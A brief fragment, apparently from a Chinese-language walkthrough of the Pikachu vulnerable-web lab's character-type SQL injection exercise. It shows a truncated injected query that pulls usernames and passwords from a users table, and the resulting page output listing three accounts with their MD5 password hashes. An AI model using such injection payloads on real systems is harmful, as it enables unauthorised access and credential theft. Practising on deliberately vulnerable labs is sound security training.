 sqli > 字符型注入
what's your username?
e,password) from users # 查询
your uid:1
your email is: admin-e10adc3949ba59abbe56e057f20f883e
your uid:1
your email is: pikachu-670b14728ad9902aecba32e22fa4f6bd
your uid:1
your email is: test-e99a18c428cb38d5f260853678922e03